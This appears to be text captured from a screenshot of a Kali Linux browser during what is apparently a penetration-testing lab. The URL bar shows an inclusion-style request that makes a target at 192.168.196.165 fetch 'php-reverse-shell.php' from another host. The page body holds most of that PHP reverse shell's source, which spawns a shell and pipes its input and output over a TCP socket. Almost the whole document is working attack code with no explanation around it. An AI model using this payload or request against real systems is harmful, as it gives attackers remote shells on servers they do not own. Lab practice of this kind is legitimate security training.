 Applications Places Firefox ESR Aug 19 12:30
192.168.196.165:8080/?url=h 192.168.196.165:8080/?url=h
192.168.196.165:8080/?url=http://192.168.45.229/php-reverse-shell.php 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
// Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for
end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock,
$pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } //
If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if
(in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't
figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>